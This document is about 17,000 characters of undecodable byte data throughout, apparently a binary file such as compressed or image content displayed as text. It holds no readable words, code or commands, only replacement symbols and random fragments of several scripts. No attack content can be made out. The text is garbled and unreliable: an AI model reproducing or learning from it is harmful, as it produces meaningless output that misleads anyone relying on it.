�Ech�A�$j�� 1�^f�sWf[��4xeX��;�p��t�/|@ү!K�D�ʘ\�Pw8�w�ޚ���R��94���:��>(�r4�v-#F�������#��o�z���b����O�(��� �������C����w��W�7֕�A��W��bk�0��� �T�ӱG���'x���aֿko�Z���HUƙ��:�-�q�n6�k�U�VH�[�h�����|v��m�쯼?��.�"�!�,��_��y@B�k6�=�e��&����M���[���1 8��R�d?x��C�?��x���0@UE�g&��jE�X�UL@�pm���R�,d�.ıF@�j������~�� |9�I�Ծ��v��˧_Fؒ��y�E=�`��6�6���m�ᖿ���ڇ�5},i��w%����[^/S�Q�R8��8�T��YՉw�<��[���.�qI�d��b0w��^f"2���j����ğҁ"C�8=+�B%nRk_��X���#hgv^[�,��A��J�5�}cWn �zQ�'�x��:H��{�Yz�4_)[�����4-���������E�оD^�7��E�6�p.vʤ6��kT쬋����/<O�6��)3��*&��B�����2�]2����J��������U�W��.��z�T�r?*�?y=u3b�^���_]׼�{M_E��KAew��w;�c�T~���=��/c��?e��L�6���n�
�mϙ
�]�g��j%;&`�;����?����]�x��_�!�=�����S�(9Pbs�� ��T�zs�{=���S�^7տ�����īk�|G�MKT�uk}R2�
�_L�d��s�\�\jI���{s��ax�C�p8 �3i&ͥ���9��G�U��2n�*�Ӎ�O�8/^]ڽ����>����<��D���zȟ�.����_����6[��Z��O�n'v��� ��|�oY:�u?�|�'��]i/��#xcI]{ĖP�[��4�G7�A�[�8s�u�Ժ����-8΢�;���{��&YM�\��wp���̣��k������)A%Хww�J������L!���݂G��+}�J���cS�1I�E�5�F���8A��T�ZVfu$�G%��F�4K�
,�^L��#��FA*v����\�������*{Z.�~&jxG�6�Р�2�\���l�?y#�c�}�� �ZJNGVG�����;{�ݗd�+kYula�A��&�?�f8� ݖ ����ri\��aҗB����|%j}먐$,�j�|�@ۂB�@��P��D�E�ZKuӴ��,��!_*�.����T�p ���j1\�����R�X�Fb�b�-4�)!A\�1�u��T�f*iX����-���t|m��'��M���G����M� ���\�98$�k���'9+#�� ���dYF3N���3��7�? |
�m���7����I�dj�'s��+�y��ǩ� �T�ѥ��Y��bs<T�U�ۓ�w�	�� ��O��Z�4r�Gia�[��F��Goj|�~&� �ųk�?�ǂ�1}o(����wk#��{�C�>��ڽL,y˘���#������~��L~�v�8%1��W���\�;��Ä<2DG̀��LN!�qld���������Fɤ_x��C��@����f�{�����xdI~*x:�W�����R�Lz���������ÛR���/H=ӁMv�?��1Nٍ#��=���<[����f���Ήz�ώ�!\��7ᯆ���`�����
�$�Ka~�|��>5�T���m(�О.����P^��߆�Zi�ø�<��dy�����Tjrhi���2���m� 7�� �I�He��h``#c̔���2�[��Qh��_� �hx������pC�k�?��ۨn�!@�F����d��o|7�<'oG���0�#�������M[�2����TV�1r�>�7<�g���I�ggkvk�B� u�얀W�.�qq���?y"�@Q�һ��5��Y<���H��.�H������="��?4����4?�^���B��+C�j�>�\���O@vL� �+jsѣ�>�5>*�{	��_�2�}��f]� �81��8� 殖������� �&��,dW
���6}�U��$��N/�s@C�;Q�!b�h��]���tE�<w��2�?I�Gpm���U�����U�f�M��Z��GԚ/}Qq�kbS���d�}m��$��r�M��8�R�Wc����z���]�ZdZE��� 3�r)݄���q_j6�F�&�`��yc�E�WC�4o	��f���)�=�ޓrZjd��?d���#ɹ�I�ꎴ]�d|+� �%�?t�9rl4Fg����䢶��1���k� �h�)�@�9g�\ö�U�{��޹?/�vI�j*w�>�🅋B����k��]�CX���G��#�cw ����\)6�=��N�X�T�+���Kg9X�U'ܾH��{D0��C�� ��Ҷ��L��G�(����1����L�T�sG��Wq�ɪ�_}�*.O
�Kǰ�Q���z�z2�bcJ=Z?~6|QԾ7|v�Wċ�
��ԳB�+l��\� �%��+��U�?�x7���R�����m�2�K�uZ��Ha�pG�'��� f�m���UI���:�o-m�Gq#F�o�#�DA���t��.FJ��3�#\ˆUo[Z����F�"��N�$��N��/��E�������ehホtw%ǚX�9 ?�����9�J�rG9�d��L���Ͱ��S�O4����FprF�2	�����x�b�-lu��X4��t����G�$`|��늤�g�iZ}J��լ�%mme���]dP�F��@-�q�FrH4��]QI��:̺Σs��)�7�me1*�)>��z6X��iG]�|<��{S[h�ZXü�c�.�"��yj�Q��{�UYV�,��D��d�?�O���W�HZ���K��.��������Y�mNK� �݁�U�Z���G�� �<)���ӫm#�~��Ϳ��o�[�5����ZXKx�.��<j��� =Ĥw8 (�Q@Q����F4#d��|�7����[�dz���EajX(K1����S��%���c�OZR�S�;�vzY�nE����?(#�$��	�s���(_�����s�|<���&?�]fKۋ q��0Y�g�D���`�C��X�QVDA'����^�w���/$@��q��t�ܙrJǫYiwz��"�l��;s��Z/�"�����>-���֦�{$`��>H�`�oR%t�3���¯�~������M�����.�I� �|�<�@1�RE��|�Q�c>:~Ѻ�� ���;ú���M�V��B?/P��į�c(n#s'����lg�>{�9�~/ko�|?'��[�O�k���[�9f,��,I�Ԋ­�U���O�*��|Y��Px��M�4M�D\ZBل|�����;m�ic�o�� |3�ۥ���a�!s�hzծ�m�ıZ�Ӧ��\V�U'�$k�E0��}qZ�LKꖶ��7dr��J����i[��� <֐W`sڎ�4(f��}Ӛ���~�^-��`���o7¯j��[%�X|�ƙc$��Fٸ��*'��w��?<�����W�<��L��g�x��V�� ��C�U���4ћ��!9tEA0���l��%I�h��R��W�Rq{H� �Pl��J��5��7eq���uf�#;{{5z�n�F~�R?%>
x��^�-<9�]|���+�g���81�����15,֣��W?�_����bխ�C��kƦ+�h�gh1Y�	���~�� ���_�Z��e��w�S�,�R/���s�?:��8Mc�&�b�K��� �Ԗ_'�%�ȑ��%2vg��Q()n�Oc��O��fo1��M��~ j���U1�F}ۀ�Q�V)�h�/x�RѢ�U�펇l��V"P�a��_2h�K��ڧ�-^]�Z=İE6����)�Ԫ�n;�(Z�Biݞ����چ�g�-jFy b��w���R�=v�K+#����,é���ܴ���T��G���}(Թ'�c������������Zշ�S[Z���$���oֺi;+�OJi3���c�~�F��Enm�c� z(�)ʭՙ�?��+A�[Ǳ9�<WM�bl����2g�+ni�G���H��z�s(Y����2���.��M�]���n#��,H�|��i�s}��>%���.�>6��;qS�ʣ�3���
���?��5�"��L��bt��\w� ����
�~��8?��5�?�v2�k+��D���������khs�)�������|,f���F����;rI�I��?A�ݨ�W��� l���7��@�#8�8�GZ���y�Kr�k_��.C02�A`�Y�<� g8�3W�m�C��^�r,�nZyg��%Y��ہ���3�y쥹ň�%G��K��
�D�c���4�y"�˃�9=x���sN-;��:Q��_q5���� Xb��n
$p�U{g��m�n]�s����-V�S�K�#|^j2�;U�J��<�H\�cބ�w<�}�f�f��im����K�+|�UU;��0�@�=9�;��ih��(����������������4� �e��g&��"#q���q��B�c"�0t����~w�P�\�x�5�f�}~G�� ��$�4��~��3�i�F�#GյW�,���@�i1��Tp���O��pܚ�v{�c��2x�\����v֐Y�a��5�*i=���c^��Ŵ 4�8U�(��˔d	c$0� ij�w��f����J������o����UO�N1ԝ�F'���u[����`N�^[$�[(�+�;��+�-���^��i~H��S�*�q� ���{�� t	�U�w���]"��j:��P)E���c���Q�J�t|'�V� �v>kfo~����}�hVXm�Y{c%���U�8�dl��UԆ�υ�{� _�Ϗ� �=��~'j���t�t�i��X�|�Ȫ<��r>�<�N�V�D|����K���m
�b0M���RcܬrD���99�{�Q�)��Iٟn|���-��J��N�-��� �1S�}����-��Q�ؠ^ ��9m�2�cJ�V��;&�A!<@?�b,���Z@��'�[����|G�'1[>�:Z�ҕ�����'�/ۛ�}�j�Ӌ4�]���Qi�.���X��UdD��~'K����_^E;2CZ�l�����I�eĐ�H#�����<|s���~x� �����xcL��څ��q�pۿ�ƪL���rx4�mƣ)+��g��� ��xw�?�]O�_����.��-mq�����a�-P�	h�0���e��FI\���<��>"�\M|� >��o��rU� �4u6�v?��CǷ�u�m�"�[�x����w��~���k�V+x��8�# �Ѡr�%|b� ��x���м$�6��±Aen$xO�r���aF�J��x��� ��,���o�G4�v��kC~�|��^����z'��w�j#R���������~X��/�'�h����mM�X���pSk�����Dl��[ե�z�N�K]�@@ �鞅�Yiz�i�/���q׵�(��c�/�_�='��x�OO.&�7 ��=�S�����*��^ �M՘a�����1@��BG�o�Ŝ����_Aam�� ?*�S\�5���T����k+���cJk`��\��c����q\{Z�c�Q����1��?O���y��Y�����E�V.�'<�N�畢d��]�� �9�^���~H� �l�$g|м�7\�J��B�'�˯/5����x/�Usz�洌O��Ҫ���\���Կ)�}�A�J�Q����^�m��ܲ*��m���a��=FO�y�?B�)����P�N+���L���ls���4�u��R��6�����r�m )�BFJ�d�`���*����.t�m5������G��#r��@���{�R21���JR�\㦹��:K�A��^�!�	�A�n��$������Db������E�N�3�L�K��$�y�3N fT����;Y��z��Da6���*�9�;�zȃml�D-�q��)���0XǮAz9�V���ֹB�e���r�],_*��G��#9�B�zcJ)3<]uN.OO>��w���G��>
���|e`�w��i��Tf;o�N82ȸ�u�c�_M��:��w��!�K?�c��R�--����3�*�&X���W�ӏ*՟�ݭ����Z�m,N����V��u���:�D5-E��X��XNW,���;�q��ȣ���N:���Ua�vi20�������*ѱ���ƞ�u�=S�W�|Ag�h�m��s���p[ǜy�Ǡ���WGBjJ������� ��/��_|&��tw���Xj^6�����A�4��Xc��BI�_*��sF���M�����o�.��ng�k�f�K���f��"� �A~�q�8���T!i#��c�<|X��t�W��2��@�� .�\t�8�c�'�W%J�m��(Cc��o��O��c��JI&���PKH�ًd��y�������o�R#݁� �iʬcQ�#����b	�W1����y 2]�<=i��@��9� x�F��6�PS7L�MZ�֣�N+V����K�w}�N�����N�������wc�4���l�dI}d� �aԚzq� > ��,֊�O�l�SQL>���e��羸��F{���$H:��G� R���~���F��>��D�W��E�H�i {�2X� 88�g�m�~L�nⱭQGb�I�c��� x��6�6���S���0\HLv`�5ʧA��������O',l~z�~�|Cዕ2����c!*k�'�2�5�BM�qSzX��?i�ee�K'8#���TR�۳���h/�)�������� �o��W27��ۓ�� $<����r�'�/�����t�����;���o�m�<��|�zrq�@������M-4xz��8��a�.�^�������X�n-=���FI�nR��5�O���
�%���+����ໟ���Qo�9�,-�Ͷ�ikk��;�f|�<aq�u拳H>m�]_�^�ۼG�jډ?��k�%-�2!�����K��i�O�� �y}y
�n'�jO
L�F���������g��t�6h��cw�����E�KTy��S���O��Wp��D�S�9/,���T�DN?J|3i��#l����'�`���@Ѣ_)p����v���E� l��(��ݣ[�س��p��d�#���+��5��6�4֐L���_�nr�ܣ���ˇ�?�?O�5�R������-׋��~7x_��ӓ��ָ�0���ļ?݈~u���R����r��x���C�}
�E�7_eG*F�H��������N`�F4��z����J�L�DۣY�#za1�!�'�Z�v���\���͞G�������nn�ݔ0ܡ��g���f���TM��ƣie��ߣp�ybu��2��:~T����**Qo�/�ck}��^U2B��)�
��o����M��:�B���e�[��iM�D���F�5}�I � }�	�9����7�V�*�ꖖ"�T�WC~J[�0ø�9��V�vW9�u9h�G���>���kf��4��m�m��;rA���.)�cs*Iѧ�z���:x�����t?����;����ċ`��}������Gz��P��&1����(q\8w��ה���Q�g���x��t��N�Zi�U�Vz}� (cP�=�����+%��tU�W�b'R����2��u�mP�ٓ$�>f�\�H�!|-�i��_.C܎+���ܳ7�]� �˕�)�*L���k��6�(���������aV�(,���*� �I�&���}��O�[�����7�o�~ɿ�>!����BɮI� E���h�VUB|�r�>��
�����QRWe#寋?�k��y�^��~%�o�w<���XA�[[ȑ�I���G�����U6����OS����!������
4d�td;^���>Lg�1ћ�j�r�we�菁_�߅4[��j�CP����Ԯ�i�l?N�sHkM��~|(м+e��4� .�F�9�Gco���EA�u\�g�"���H�eV�\���B2Z�=Y[V���+���CU�8��sZ�ĝk]fhϕ<��IGd	%�������-���c9=O�ڥ��ڪ�'��kr�G���O��2ۤ�"'�ߋ�=hj}�E$~ ;��/�I�#~ޟ�W�٫�U�e�����,���L��.WͲ��e�������do�wWm7�W��d��O�W����?l]�>"����K��y����wF�3�O�B��Zդ���*/h�����g�wë?���`�/,m��$3*�/"A�|��p���{��Փ��EZHܾԮ>�i�*��c4:����a�2��z�2m�iSX��Y�̟㯋��y���-mt�nVdw;����M��X��<'^���6�E��UnN�C���;�+х�Nj�j��i�炼�ٞ
����	�^X�IJ�W��ϋ%�$�-ð�	��N�%����0�y>�2����DW9x�x�Җ�.�z��xKL�.�N.$����؞�jTS{j^/���Ɛ��(�A
��.V7�w<��?�n�:k���q�5�SK��NVs�� ��ᾃ��*Iq}5�X�c��� }�*$��I�������f�rd��pdf<������H�n��#�	S�p�!�7��!�[kE t³� �
Χĉ�����D�~(XUvwos�чʫ����b^��۱��]�_�����rg>��������a�l��\����5ש�R��>#�2�S��9���Rw�6����[����|P���k�}�̶ӵEӭݲv�ng�x7�_5�w��pxi�}S���]�N�sb�i<�:�RC�s�3�^F+���3?iä����p�(��^H4�1^�e	��:��!���+3�!%N��S��0��K�H�)6��@�,I�X�8�>'��2�{�_[���^*��od���79����t<Qc˕Hb�Ƅugob�O<�Oח�FkP��;|�-��vٚ.��R�q��A+�Qu�:J`�A����F�=�� ��
�^���v��P�lt�N��ǽ�3���V`��Np1��.y�jJuz#wHiⵓU��&�i��?{��'�zn*�#��_���DU''�?[�����{|7�;}�G��H�5��Z�%+bZ@��d�����}VK���՟��6q����S��w�KO's�� x�-=V/�W���$��������ڵ�ۯ
�Ͻ=@�o.cҬ�0�'U���5=n�9���17���f��fiO�ǡ�;?g�՛ş`w��N�zK��&�q��g�Qr*J@q�5t�z��������F>|'�eq�o�f.�M�j�l��+���H]�
��I�y)&Z����d��W� 4�W|6q�R�#��rr}�&��V�!�Y�N�
�K���D�F"�(�;]?������Q3���H�ȉ4\o^��Kl��� �����O����v���h�'����UN6Ԟe���?čB�3gb�Rt�5Z�Aǔ�乞{�5�̒z�ɪ���OM
�����lc��=U]ݏ&�� �/���W�P/V-�Z��֦_��D6עBx��F��������O��"�&���0���t��j �ұ�����Tz�Eɇ/3��� � ���37��Y�!�� �4��7��֓���Vc��\�Q�M����x9{Nd��Mx����2Fye{���G/$�>�v<�I�{׫i��&� ��2]W��6�ۉ��U�Fp{W&6_�f������.WD�q��$)h��\���.����_7;��r����O��ѭ���᡻�w��u�`����G�� ���ǽBQ��o��e ]��5`3�����5��2�I7(v��\ȗ��щ`k�[�G�}��xؑ���h�\M��O!*x����*\��MLg;	��K�K��>3�[o�.�Ղ���E׻1M�)�I�����ۥ�si�9�PG��.q*Y��a�֫@3"���n��Z���5K��Y��OaJVH���~0��ss1�9|ےNr��SXOWth���k�0�Ѭϛv$� ���${TE���_S��,x��Vv��V+�0j��6�q_|8څ�׌.љY�6=�~f��>մm�b��#�_�	a᥃ឧ�0ɻ����T_˭gS�"pnH�C�V�����x�
��8�Z�.���0¾;
��\MU��-�)4�&�Q!>9�%�6���s�+Z[��z}ͪ�@~Y\G��C�Pm��2�3��+6QP�aI�+��b�.[6�3��������W�:�#����pP^y�<���W�⦝I3��*0��PI}���fѧ����ȇz������˗���$�lwz�Ιke���c�����i�C ���A�Gbr+�V5�����V��)������˴��X�t��s�ךQ���<�v3��y�{E6R�K ��io(��ᴖ�m��.@8 ��=p
�Ԧ�3��f��9m-��|�ީq���,eH`� mbŸ#���o��u�n�MORm=���:M:x�ewB�4i�oc;CuBNpOjv��^�T�*h�b��|ǆկDv��X����' ��AYrE��{��}�0k_����|��@���[�\��������	*�[b�����N�-	U������3�d��,�+.�w������|7g�
�����QZ�ZĸXb��`�
��B4�"��n�\MiV��rm݉�]k����3��Udmk�Z��v�a|��Q�ǋu��?&�N��s"T�e�Ѿ�[P�� �.����];ȩ�(лr� p d���e�c��r�P����_�P/�P����z�/��.-�W�>��6����$l��U����1�O�?�^��� �|Y��ׁ^�T\*�'���M5b�J���S����ͭ�N���=��rN�z��^:�5�N��m����T��{�K���������� ���ݟ�kM�������}�ќt=��$��䬬t�^iQ)��3��kt����:~�_n
8ۊ44��V1<B�Z�|�������nDn�aؚ4"j�C�����o�>����׊m�}"Q�em�I&2"�>��ʣ���4�?;�(~��湩Ϧ| ��E���}>�T<�c����j�n^��?4)��;�GR��{��i&����$�{�1%����E�8���Ӻ��=���+x�`�t;���9a-�;g�Nx�]zJ�e��gRI�ydq����+�ɻ��xs�o�\sy��fU��rʿ���}D�8�R�\��<?a�o�Wz��N�(�lиY
��[�3^#�h�sV*�M:Y���?2�V��T��p�C�q�Svz�)Z7G��W�a�~;Og�O�����J9a�^V$��?
�iR��0M�7}O�Y����V���K����b�#��RVg����'o�� �y�0�TvQ9ʵLǮ+�{������_���k�%xT���׍���؆2��@���c���= ��%'a�6�+���w���%ѿg_����2&��5����j�0��)��6 V��)�b���7��Uc&���I�$��V����wfv����_4V�(�ks�_jZ����Ƞ��u?J�uf�c�����R)H'���SS{�W������p��I�)I>��cɼm��B���L/q�kkme
s�'�� ���?Jp���zĺ����MM��6��U�s�=k�$��k�}�3������ ��S����y�G��YUёkԷc�~*[�=:u$bb��&�kd�tk�Y�{�Ո[�����"�6�R(��묞9��!���v��kKr''��ưظ2��s �km;
�s�����'��ƮHŮ�q+�݉�?�)?q��MW4��/��n��}V[�ʆc+>�;���=��q??М�4����~GE�;K���D-cR�n7�V5 �¸#d�}�,ݢlx�Vy�����Oκ�6���~s˱'��w�VV��m��B�}��>&x�����ȅ�ed��|nf�C�>�Mt�Y�>���O�N�E��/��<�U�u����=�Z�߲�)�;W�1(U��pGf��rT�5��?X�h��唨%k-�~��[Eg�J1��W�,�/U�$��Ӝ�҈����Mt1|E���wQ[M"L�-�)��b��A�$���gғ��qr�U����Zݍ&�T���%W(���?��n�{ӵ�:԰�iJn�+��_�F��5g����7��N��W�4�lJ%����=�8����Y}+�r��A>�� =<T�ŜIS��J�q�Ϭ-l�Z��E�c���(��?1N�$v�e�i�j���;
>Es�f�z�ʍw����=O�'klWCFэ��޶[vWq�H���_�Z� �n=oAѿ`?�G>��`���))�]� ��<���;Cz�����*N�5��E��}c��?f��.��T���)|z�B��
�Sm�r�}?/� ���]�!�X�x�u�9T�a{+��⿉�go���$��,�X	�^{T=
>���G����Q#�G�~�"�T�p<����{��|,7���G�W<�|%��[Wkyw�\�n�Qwv"QW:{]oQ��,l�o@�������D�>(��㷄am~�K[� �6�θ���ܒ�{(�M��_��������dQ�}�J2m�ʬx���(���� Px!G�<A�6��]�[0�4��}cL�9"�J�ʏ��u�|k����o�Ԍz[E?��g�!�p��=I&�*%�3"�C��akM2/6^�3wJ��:v8/x3P���2w��8���+�ϖh�V���A��ܛ�F�[X}���}�oҺ�k��鶯q+�c򪔔Q���?a�w-�Ű�`��Ko��gh��H��PT�}ExX��NDu�Qө�����x�óX�V��Z+yZ�`�=�J�6�װ�,���C�����̟u��6�� ��.�Oe~��z���<�Fr����������?�pG����Sc&5��z�z$B���Ci�M+G�X�����#������R՟���O�(m���Es��7����U���� \�WI�m�6��ܺ�/ˑ�v�6]Q�}O�.��k���o��
��◎ �Κ��vL2v8��E����4��4)=O6���Wx��ı�R;3�6vq�ю�r�ɚ���n���	<۹d�������o�w�f�ڍŢ3ʌ��]��?Y�5����Z��~�7��5�jK���/K�!7W~����ֱ���F\��>g���i|]�b��g��4t�I�mB?�\�=��j��Q��y��=��$�'����d�ٯ��>"��C���`.�jܨT wf�`m��'	?ul>f�V񦠖=�e���Z5-=�� ��z��g�,�=��It����P�[o9���� ��=k�����{��C���D���ֲ��Y�ey�kMm!����h�%�F�*ɢVNH=x�%��A��/�K��a� �ڴ��5i��)��_'�3d{�>��k�Los�?lo�xK�O��ⷛi��F�8'��VUw{9��oFV�G�i�߉�M�5�J�dR��M��;����5��M��y7`#����]�Ay����VO��zzE����c��;�H�2�ytG�a�On���T��k���e-3ʄ�
s�=4�EI�_f��g.��g��.>"|R���a����$������G��]{R��?3��_<ϡVkH�����%O�∿k��9�W`�T���
�^�ׇY6�?�����7��-vK��Z%��2�큷31#
݌c��[&�f�n2����N�\���^�-�k���HH����'�h<�u>�Uɽ��7�W�� k?�'H����mLo�OϹ]�8e���Ҿ�-�]�#�b9b�����Ǝ4�Ü4�Rv�Z�k���c�vX��EkoE1�q[� X�� �_h���C�*s�(sM�Ͷt^��u<``qWv̮��5&��Ʌǖ�x�֖����T����S�NU;Q�7���� �g�;����w�>8��	n���aҴ�D->�{#��yb]�p	
	�4�f^��̏ه��ϋ�9�h�����5�]O��`ʪ����$r1��� ~�oD��ߞ���i�����q��q��k����4Kn�أ
j��C��� �W�)�<Key+޲��uFq�yX�~x�̿��j���`s(�lv�#U����v<�_� ��k:F��i>���^�5o�O����>���s��|7ST(s8�Ǿxg������F���h&]?Y���(� �ʱ�YX8� �TZ�3��1uk�,$)=�.�xnj�{h~�9��ߴ��� ����_��f�->����f��C}e���4�ރ�g�ş�j����/·����Z,�I$@�n&\v��$��8�~�%e��5-t}	a@����}�ީs#}M��jڀ��YXv+����]� g]J�A#i�{��)7�����ݧ��9&�����d!y@s���9sj)Z��?�]R|R��m>�.u��o&:����^��*����:ynm�(A�ER	� hV5/��y�?�����S�oҡ��G.�}}xU�iRS@:q�󓻝�F*�=��Q�o��w����hf��{8L0��x<�OZ�6p�=�GQ�T�~�"k�l�Wo�+��V@��;�`
T�;�J�����6��ܐ:�}W[W,��>Z���?�!��'�ټ!.��i�����Da9���PI�����0���H/�H'MO�ѱ
c8�+�>٬�{\�1��&�Raf%���g%�}�s�RkS�4���~�y.4�t��A�H�*Fq�T]���<��/�=7Ƕ��j:�E����2�v�28�M&�2u��ŵ��>��+I�-�ݟ��$��� cW��5���� ���rZ���hC��,��w����4�ў�'�ѼS����Z�X�&���ڒ8,D|��O�v9>[3�&�>�����4�a�s�d��[���>��<Q�i�	����_R���d��H��Ǧ��Zw�m������=?�6������x�b��H�9������|"����G�,�9�S' �1����N�q���{�~,�d�կ�y�K�kI%�C"������WR�L��c������]�U�C��=��߽c)Ŷ^��!��m�K"�+��H��5hʡ�Iu5���,����'��Ev-ʍ�|�� ^�Y�����x����ư�ݼ�#���scd�����V
8�#�	�s�/��ј�&�$��'N:��+�*Jz��9NG��d�����	Y�x�s9�����*��$��9 q��eJUd���hB�_�j	jyG�)�Iq��iЪ4[��A�~��~O5ل�(ݾ��]�<V)P�������[]Ϭ]ʰ�_&�D���8 px��6���<�F�WRKc�����f6�������dQ4k#7�K`�9�>���s�y��39���x�5=Ք�jN�"��	*�Yv�pq�S�Ǒ��ƍ��+�vz}�ƒ�J.�n�6�'ʋvvUy��g4kG�u�J���� �?~˲��� �寋�Md��O�jz��R�[�?f��;P�>�!����pѡ�R{���N+��<[V�exA�+�G��.��8�����JI���[(�	��)؁#��Q�	�u��/%�=�����5����V6i$�ª(�$�  �OLUƜ���d�����b��1�H?nKm/��*�F�t(����U�����ʎ"h�U����#M�]�zh}a���՞����w'�&�M4L7=+E���ѝ��Z�qh��[5��dך��@�Գ�
�~1Х��
�P�[ޝD�0����w�<C�W��A$�cd3g1`����\�ԣdy>������ �_�+��/��k���lK�v��f���RNHލ�I�m�ӱ��W���~�:��hzB�&�c��5�eUQ���䜒{�kxI'q��H��+~֞��Z�²o\��KX&"���4��qNN:�[{H��7��������Oj�j���E�V��$*�^��\���B)���������&�J
Ku�J|�)�{?�?f٬Q%����;��9[w��_එ �4���ۊ9���}�-w�u�
��\s�t��M���?�R�o~��ϊ�؈}5��Ϙ�T`���ط2���?���X��l�r�ǹ'$�u�)+���v��Zؤ�ʩ�LYF7�{�q\�jE&��E�s���i�U>�hz��w_b�c&�,�x���s����'�=N��}=O@����iz����ϙ��6�.98a���C�V�0�$�h״�Zχ.����K]@�{P)�2;ӂnV�|A��D��~5�|'�D̩3M8n��	���WrM@�sWG��~�Y�x�-}�^�<���;�m��V��91���9%"�[G뮻���Jeg+m�NXz�JV�<�[����.�?a�,�z�߽d����m��__H!�EW�*u���s�@J�¿Ýv��;y.!F!���<�8�Ͷ.TO� 
�{;�gp�9�@�J"ܝ�0QgL� <4�/���b���|��  <��%#u��V�,�;�m�Gơ5ԧ��Hۙ��'��Z���O̖VD��t�?��l�oi�ž���2�7ņ@!ٟ����+��~ȫ��'m�;�ι����N�o�z�gҥ+�ӱW�:�Ģ�T9.�حiX|���)�:&�u6�k�G����*�\g��]n��|$�\:����$���'�Z��1�5�#�eV:���6h�mF�B�oQ��A1����1�
����O˫:U���K�ec��]�e� �C5�x�T�>˂�T��­=�~2�,���k:�vW�+y%c��c�F�n?�|�j����*�kB���k�+���/5y�Ċ6H�C�	�?�ۏ�q*n,���8�չb�%�f��	5	�.@Rx�WF�7G����)�{o�=;�#Ö�F̄��ĵ����)�� �����ǚ'��k�hh_�Ks��w1�����\[�dF���
�z��j\�=JՒ����m{�[��ܴ�}��UL�V��`c�����t����l�Y�y�J�7?f{��G���|3�i�6��_����&���}��<z]y}o��e�����b��
m*�4]�@��-l-��m��h���@  �W�]Z�h	��7'�wf���k�/N��K@�RFv�>�~��ʒ:&{Q�&ͬP����8���Q����]O�)%��#س�w�a�]�0���k���)P�
�#�����`eb2`tA�E(�q��O�يO����u���r1����$�=���ei~m��Ҳ����-������z\Vf Wi��6��-E#v���\)�(Q�JQ�h�gV��������Z���Vf���5a��y�i�f�0�4�8���/�e���4��F�2I<ZΤc%r�'�S�������5߄� nZ�O�1�j��C�͓���Fg?*��嶶:V���|&���2�;�^jڤ�����A=ʣ�
��4�{���_��7�D�¤d�|Rm������ߢh6����(哩��Ø����F��.�"y1�j.ɗ�?�>��TN��U��FL9�ǥTem	�r���'���_t���a�`�I��eP�g�RF{f��ЫU��3� ���w���U��O�N���g�m�yN�$����Α�G�z��%���ӱ�_�R� �~��� ���㿇�$����EE=���Y�>��~o�Ұ�	P�� �ԑ���i��4�>gp���z
���:3���t����y��.��>Τ� ;q\�yd����G����G}�M0��om?8)*��F1�7/���I1�߉�k��%Ǉ�a:/���Fr�$��*o`V�x���M��6�ᇳ�n$�lWȯ&7H��~��B<��R�5��~���4�\�}�ZY͸G O89ⵯ.T�%$z�ǝ�
Y�[yze͔[���]�3��ڳ����W?_��Bi,� �d`zV�n��t�6���e-�������3zh\��sH:��ȵ��B�q�x@�<�M�-��mV(%����0K8 }���D���vz�K��1��͑����iKV6��ߊ>'�xj/�2�������t�����i�#l���8>�����q_��a�K��6�'�E�G��~��|E��ؖ�\Xس��w����
S�)��?I��2�f��P���U"+L��㹥�*3Rv+hq*�q�&�,�����a��kc��C��.o���'����  k���uv34��=2�1�>H$�����c'v�~m� ���9��|3�j�)�R����?�o�s\��(S?P��.�+:�Kh~EZ�L��j�+%��^$�9�~�ȗ�ml��r�sǾ��GRv�f�}��zN�x�y�h�_J�V�-��dV`�����䓁�ޱ�R�#�ʰ�)Y�K-6w�o9�%HN�9pP�%�3��渪�qz3�mP��(��㶳�"K��h��b�bG����zu�VP眯}�j�/M���f�5Ո9w�����Ͼ<pGz캒<%���)I�s���Y�:�����{U�X�>/�A<�l?a����ͽ��6����:�Q-��/��9�:P��J������9���H�u�c�;�5{����C���j6�4t�H�(��X���Q&� �]৞���������ğZȾ��]�łR���#S��L��[P����������~/������w���^��W�U��[�E���6E��[~NI8�U�U�F��?V�|=�E�!�8@!FH\~5�*n����z����G;Gq�SN�i|U�+���<r�����Rp�ϚGyu=�� �b�&�%mE�=��}��p���N�s����?n?�z�P�Ѽakc��A%��#ɖ��;&� gA*��솳�.Xji�;#������U����Xx��u�%�YM;;���BrI�z�USl�Tݏ�~�ԟ�h��Z�A���7:t���yx��b?g#菆�4���f�|)�gB��
�]*�֝�EHUKD{O�����Au��Aq%�E`,з!I���y�i��q%�lS���ը�=*�G�����?�7����Y-m�e�����M�+�1��Y�3]�\kVI������ O��� d��|E�x_��.m����.�:ū�Z�a.�ܢ��q"�3JЕ q_O4�iyҜ�+�>=�w� �𦁭����}GP�͌M���mZ�M�z,�a���v܎��2�#j]Mu��?�Lw�.��O��/ �Y���t�ne�M"(�7�3K��6E�ћ���� W."Q�qn/C���K�N���8IxcZeI��ȫ&�Gm5}�� �^�����[��5-$Y�M�6�FzVPK��u�#�;�Bk|6��l�����s��b� ����v�?
ᚲ��� ��es��q$���~�[ۃ�|�`|�� ,��Dn���w�[��C�L.�)킫��]�m�wϱ�߲����4�o�� �م��e �c�z��R��={��uO����亮��ԭe.�cT�!F$���eE�ͥ���ʗ����_4�0T@RǱ�1M�yFg�d�L�����V�?�� @5oc:��މ�"�T��k}�??-�p=�2�p�Q"����;���2O����rqS,4��E�Ī_O�k�D��>P=A[R�8��/C�L�\y[�3���6�^�g�,�����+3�)�xw�[��Y��oٿ��"�i��~�~��~�?Ҵ�x�B������Oב�T��:������A�z�VK��9.q��vd:z4h \g�jdo���G�#ӱ�wZ#��ls��X|/�jM��YaL���]t�F5g��bM���!\��[���t~@���4��?�y���
x!$���-�ÿO]�{���3	)T�?��"˔r��i��|-oe�������c��%}�ݰ�h��nC�X��,J>HS�P9��a-Y�:vK����N���-yu}�Ya���8 �G\�+	�qN���D�9#�L���!�H��DX���c��H+��t�0�+�5ݏ���[�^#xm�6ڄ7�����el��%	���$��kh��<\���K��~ɿ���� �=�M����:�Z���Z_��1
�$>�mt᩺��Q�� g�/[{N�^w?������g���xC�[{+m��
ȣ@��z +��g��2���R[�w�=��lm�@9#=j��-91 ���$t=��J�yG���y|/��� �|R��[�Z콯��5�f���9H��I'�/�L��B��M$����iu��
-�Uj>?���������q�̷Ofa�"T���F
